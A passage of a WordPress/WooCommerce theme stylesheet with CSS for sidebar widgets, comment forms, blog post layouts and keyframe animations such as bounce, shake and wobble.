.widget.contact-info ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.widget.featured-products{position:relative;}
.widget.featured-products ul{list-style:none;padding:0;}
.widget.featured-products li img{width:100%;height:auto}
.widget.featured-products li{text-align:center;}
.widget.featured-products div.info-featured-product{padding-top:10px;}
.widget.featured-products div.info-featured-product .price del,
.widget.featured-products div.info-featured-product .price del .amount{font-size:90%;color:#c0c0c0;}
.widget.featured-products .flex-direction-nav li a{position:absolute;top:45%;bottom:45%;width:30px;height:30px;border:2px solid;border-radius:50%;display:block;opacity:1;background:none;margin:0;text-indent:0;cursor:pointer;padding:4px 0 0 0;z-index:10;}
.widget.featured-products .flex-direction-nav li a.flex-next{right:5px;}
.widget.featured-products .flex-direction-nav li a.flex-prev{left:5px;}
.widget.featured-products .flex-direction-nav li a:before{font-family:"Glyphicons Halflings";font-size:14px;line-height:12px;}
.widget.featured-products .flex-direction-nav li .flex-prev:before{content:"\e079";}
.widget.featured-products .flex-direction-nav li .flex-next:before{content:"\e080";}
.woocommerce.widget.widget_product_search .screen-reader-text{display:none;}
.woocommerce.widget.widget_product_search #searchform{border:1px solid;overflow:hidden;display:block;}
.woocommerce.widget.widget_product_search #searchform #s{border:0;width:70%;height:40px;float:left;padding-left:10px;padding-right:10px;}
.woocommerce.widget.widget_product_search #searchform #searchsubmit{height:40px;width:30%;border:0;float:right;}
#wp-calendar{width:100%;margin-top:0;}
#wp-calendar caption{margin-bottom:10px;color:inherit;font-weight:bold;}
#wp-calendar th, #wp-calendar td{line-height:32px;padding:1px 2px;text-align:center;}
#wp-calendar tfoot a{display:block;text-align:left;}
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a{color:#ffffff;}
.sidebar .widget .newsletter-widget label,
.wpb_widgetised_column .widget .newsletter-widget label{color:#a4a4a4;text-transform:uppercase;font-size:13px;display:block;}
.sidebar .widget .newsletter-widget ul,
.wpb_widgetised_column .widget .newsletter-widget ul{border:none;height:auto;}
.widget.newsletter-form.with-border{border:1px solid;position:relative;padding:13px;}
.widget.newsletter-form.with-border:after{content:'';position:absolute;top:3px;bottom:3px;right:3px;left:3px;border:1px solid;pointer-events:none;}
.widget.newsletter-form.with-border h3{margin:0 0 10px 0;}
.sidebar .widget.newsletter-form p,
.wpb_widgetised_column .widget.newsletter-form p{margin:0;}
.sidebar .widget.newsletter-form .newsletter-section,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section{margin-top:15px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]{border:1px solid;max-width:100%;height:40px;padding:0 10px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:0;}
.ie10 .sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.ie10 .wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:1;}
.sidebar .widget .newsletter-widget input.btn-alternative,
.wpb_widgetised_column .widget .newsletter-widget input.btn-alternative{margin-top:5px;}
.widget.last-tweets ul{padding:0;}
.widget.last-tweets li{margin-bottom:20px;padding:0px 0px 0px 41px;list-style:none;position:relative;}
.widget.last-tweets li:last-child{margin-bottom:0px;}
.widget.last-tweets li p{padding:10px;line-height:18px;}
.widget.last-tweets li p span{border:0px;word-wrap:break-word;font-size:14px;}
.widget.last-tweets > h3 + div{margin-top:13px;}
.widget.last-tweets p:first-child{margin-top:0px;}
.widget.last-tweets p:last-child{margin-bottom:0px;}
.widget.last-tweets span.meta{padding:0;margin-top:0px;}
.widget.last-tweets p a{line-height:20px;color:#000000;}
.widget.last-tweets #follow-twitter{text-align:right;}
#ie8 .widget.last-tweets #follow-twitter{background-position:55px bottom;}
.widget.last-tweets li .widget-tweet-icon{position:absolute;left:0;font-size:30px;top:10px;}
.widget.last-tweets .arrow-left{border-width:0px 0px 0px 1px;}
.widget.yit_toggle_menu ul{list-style:none;padding:0;}
.widget.yit_toggle_menu ul.menu > li{border-bottom:1px solid;}
.widget.yit_toggle_menu ul.menu > li.menu-item-has-children > a:before{content:'\f067';font-family:'FontAwesome';display:inline-block;font-size:10px;font-weight:400;position:absolute;right:0;top:0;}
.widget.yit_toggle_menu ul.menu > li.opened > a:before{content:'\f068';}
.widget.yit_toggle_menu ul.menu > li > a{line-height:30px;display:block;position:relative;padding-right:20px;}
.widget.yit_toggle_menu ul.menu > li > ul.sub-menu{margin:5px 0;}
.widget.yit_recent_reviews{position:relative;}
.widget.yit_recent_reviews .slides-reviews-widget{list-style:none;padding:0;}
.widget.yit_recent_reviews .review-content{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.widget.yit_recent_reviews .review-content.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content p{margin:0;}
.widget.yit_recent_reviews .review-meta-avatar{margin-top:20px;}
.widget.yit_recent_reviews .review-meta-avatar .avatar-thumb{float:left;margin-right:10px;}
.widget.yit_recent_reviews .owl-controls{position:absolute;top:-40px;right:0;}
.widget.yit_recent_reviews .owl-controls div{display:inline-block;}
.widget.yit_recent_reviews .owl-controls span.entypo{border:1px solid;border-radius:50%;width:20px;height:20px;text-align:center;font-size:30px;line-height:3px;display:block;}
.widget.yit_recent_reviews .owl-controls span.entypo.chevron-left{margin-right:2px;}
.wp-social-login-widget #wp-social-login-connect-options{padding-left:0;}
.wp-social-login-widget #wp-social-login-connect-with{font-weight:normal;}#comments ol.comment-list{padding-left:0;}
#comments ol li{list-style:none;margin-bottom:25px;}
#comments ol li:last-child{margin-bottom:25px;}
#comments ol li .avatar{display:block;float:left;margin-right:10px;width:65px;height:65px;}
#comments ol li .avatar img{border:3px solid;}
#comments ol li .date{display:block;}
#comments ol li .information{display:table;height:65px;}
#comments ol li .information .date{font-size:10px;letter-spacing:1px;}
#comments ol li .information .user-info{display:table-cell;vertical-align:middle;font-size:14px;}
#comments ol li .information .user-info .is_author{font-size:11px!important;padding:4px 10px 3px 9px;text-transform:uppercase;line-height:22px;font-weight:bold;text-rendering:optimizeLegibility;}
#comments ol li .content{border:1px solid;margin-top:14px;min-height:116px;padding:20px 12px 25px 12px;}
#comments ol li .content .reply_link{display:block;position:absolute;right:15px;bottom:7px;text-align:right;}
#commentform input:not([type=submit]){height:44px;width:100%;border:1px solid;padding:0 15px;border-radius:0;-webkit-appearance:none;}
#commentform label,.wp-social-login-widget #wp-social-login-connect-with, .woocommerce-tabs .ywsl-label{display:block;font-size:14px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
#commentform .comment-form-comment{clear:both;margin-top:10px;}
#commentform .comment-form-comment #comment{border:1px solid;width:100%;resize:none;padding:10px 15px;max-height:135px;border-radius:0;-webkit-appearance:none;}
#commentform .form-submit{text-align:right;}
#comment-nav-below .nav-previous{text-align:left;}
#comment-nav-below .nav-next{text-align:right;}
.page-template-blog-php #slogan{padding-bottom:0;}
.blog h3.post-title a{word-wrap:break-word;}
.blog .post,
.page-template-blog-php .post,
.archive .post,
.search .post{margin-top:20px;margin-bottom:35px;}
.blog .yit_post_meta_date{width:40px;height:75px;text-align:center;padding-top:15px;}
.blog .yit_post_meta_date .day,
.blog .yit_post_meta_date .month{display:block;line-height:20px;text-transform:uppercase;}
.blog .yit_post_meta_date .day{font-size:24px;font-weight:700;padding-bottom:5px;}
.blog .yit_post_meta_date .month{font-size:15px;}
.blog .more-link,
.blog .read-more{display:block;border:1px solid;width:110px;margin:0 auto;line-height:30px;text-align:center;}
.blog-single #trackbacks,
.blog-single div#comments,
.blog-single div#respond{margin-top:50px;}
.blog .yit_post_format_icon{background:#f4f4f4 url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/blog/postformat_icons.png) no-repeat;position:absolute;width:38px;height:38px;text-indent:-99999px;display:none;}
.format-video .blog .yit_post_format_icon{display:block;background-position:50% -95px;}
.format-audio .blog .yit_post_format_icon{display:block;background-position:50% -25px;}
.format-quote .blog.big .yit_post_content.hide-metabox h3.post-title{margin-bottom:35px;}
.format-quote .blog .yit_post_format_icon{display:block;background-position:50% -60px;}
.format-standard .blog .yit_post_format_icon,
.format-gallery .blog .yit_post_format_icon{display:block;background-position:50% 9px;}
.blog.big:not(.single) .thumbnail{min-height:340px;}
.blog.big .thumbnail{border:1px solid;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:365px;min-height:100%;position:absolute;top:0;background:rgba(255,255,255,0.6);padding:40px 60px;}
.post.no-featured:not(.format-quote) .blog.big .yit_post_content{position:relative;width:100%;max-width:none;border:1px solid;}
.post.format-quote .blog.big .yit_post_content{padding:0 90px;border:1px solid;}
.format-quote .blog.big .yit_the_content:after{display:block;content:"";border:3px solid;width:50px;margin:0 auto;margin-top:25px;margin-bottom:20px;}
.blog.big .yit_post_content .yit_the_content p{line-height:20px;}
.format-quote .blog.big .yit_post_content p{line-height:30px;}
.blog.big .yit_post_content .yit_the_content{margin-top:20px;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.blog.big h3.post-title a{display:block;line-height:30px;}
.format-quote .blog.big h3.post-title a{font-size:10px;}
.blog.big .yit_post_meta{padding:0 15px;margin-top:20px;}
.blog.big .yit_post_meta{margin-bottom:20px;letter-spacing:1px;}
.blog.big:not(.single) .yit_post_meta_date{position:absolute;top:0;left:360px;z-index:1;}
.blog.big .no-thumbnail .yit_post_meta_date,
.format-quote .blog.big .yit_post_meta_date{top:7px;left:22px;}
.blog.big .yit_post_format_icon{right:16px;bottom:1px;}
.blog.big .yit_the_content .more-link,
.blog.big .yit_the_content .read-more{margin-top:50px;}
.sidebar-double .post:not(.format-quote) .blog.big .yit_post_content{padding:0 15px;}
.sidebar-double .blog.big .yit_the_content .more-link,
.sidebar-double .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.small .post-wrapper{border:1px solid;}
.blog.small .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.small .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{position:absolute;top:105px;left:22px;}
.post:not(.format-quote) .blog.small .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.small .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.small h3.post-title a{display:block;}
.format-quote .blog.small .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.small .yit_post_format_icon{right:16px;top:120px;}
.blog.small .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.small .yit_the_content .more-link,
.blog.small .yit_the_content .read-more{margin-top:25px;}
.blog.small .yit_the_content{padding:0 10px;}
.blog .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.archive.category .sidebar-double .post:not(.masonry_item):nth-child(2n+1){clear:left;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:left;}
.blog .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.page-template-blog-php .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.archive.category .sidebar-no .post:not(.masonry_item):nth-child(4n+1){clear:left;}
.yes-js .blog-masonry{visibility:hidden;}
.blog.masonry .post-wrapper{border:1px solid;}
.blog.masonry .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.masonry .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.masonry .yit_post_meta_date{position:absolute;top:7px;left:22px;}
.post:not(.format-quote) .blog.masonry .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.masonry .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.masonry h3.post-title a{display:block;}
.format-quote .blog.masonry .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.masonry .yit_post_format_icon{right:16px;top:1px;}
.blog.masonry .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.masonry .yit_the_content .more-link,
.blog.masonry .yit_the_content .read-more{margin-top:25px;}
.blog.masonry .yit_the_content{padding:0 10px;}
.blog.big.single{margin-bottom:25px;}
.yit_the_content:after{content:'';display:block;clear:both;}
.blog dt{font-weight:bold;}
.blog input[type="submit"]{padding:7px;}
.blog.big.single .yit_post_content.title{display:table;margin-top:15px;width:100%;padding-bottom:15px;border-bottom:1px solid;margin-bottom:35px;}
.blog.big.single .yit_post_content.title .yit_post_meta_date{display:table-cell;}
.blog.big.single .yit_post_content.title .post-title{margin-bottom:5px;margin-top:0;}
.blog.big.single .yit_post_content.title .title-meta-wrapper{margin-left:22px;}
.blog.big.single .yit_post_meta{margin:0;padding:0;text-align:left;}
.blog.big.single .yit_post_meta.last_block{border:1px solid;border-width:1px 0;padding:10px 0;line-height:18px;position:relative;min-height:40px;}
.blog.big.single .yit_post_meta.last_block .categories,
.blog.big.single .yit_post_meta.last_block .tags{display:block;}
.morph-button .morph-content{opacity:0;}
.morph-button.open .morph-content{opacity:1;}
.blog.big.single .post-format.audio object{margin-bottom:0;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.format-quote .blog.big.single .yit_post_meta_date{float:left;}
.post.format-quote .blog.big.single .yit_post_content{border:0;}
.format-quote .blog.big.single .yit_post_content.title .title-meta-wrapper{margin:0;display:block;}
.format-quote .blog.big.single .yit_post_meta.first_block{text-align:center;}
.format-quote .blog.big.single .yit_the_content{padding:0 100px;}
.blog.big.single .masterslider{visibility:hidden;margin-top:20px !important;}
.blog.big.single .ms-view{background:transparent;}
.blog.single .morph-button-inflow.open .content-style-social a{font-size:12px !important;height:25px;margin-bottom:10px;padding:0.5em 0;padding-left:35px;line-height:normal;display:block;vertical-align:middle;text-transform:uppercase !important;letter-spacing:1px;background-size:25px;font-weight:normal;margin-left:20px;}
.blog.single .morph-button-inflow-2 > button{padding:0;text-align:right !important;}
.blog.single .morph-button-inflow-2{position:absolute;right:0;top:0;height:100%}
.blog.single .morph-button-inflow > button{line-height:24px;}
.blog.single .content-style-social{margin:33px 2px 33px 33px;padding:15px 1px 0 0;background-image:none !important;-webkit-box-shadow:1px 0px 2px rgba(0,0,0,0.5);-moz-box-shadow:1px 0px 2px rgba(0,0,0,0.5);box-shadow:1px 0px 2px rgba(0,0,0,0.5);}
.blog.single .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.blog.single .morph-button-inflow .morph-content{top:8px;z-index:1;}
.blog .thumbnail{padding:0;margin-bottom:0;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;border-radius:0;line-height:normal;}
.yes-js .yit_animate{opacity:0;}
.yit-animate, .animated{-webkit-backface-visibility:hidden;}
.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
.woocommerce.animated, .tabs-container.products_tabs.animated:hover{position:relative;z-index:10;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}
@-webkit-keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
@keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}
@-webkit-keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
@keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
.flash{-webkit-animation-name:flash;animation-name:flash;}
@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.pulse{-webkit-animation-name:pulse;animation-name:pulse;}
@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}
@-webkit-keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
@keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
.shake{-webkit-animation-name:shake;animation-name:shake;}
@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}
@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.tada{-webkit-animation-name:tada;animation-name:tada;}
@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
.wobble{-webkit-animation-name:wobble;animation-name:wobble;}
@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}
@-webkit-keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
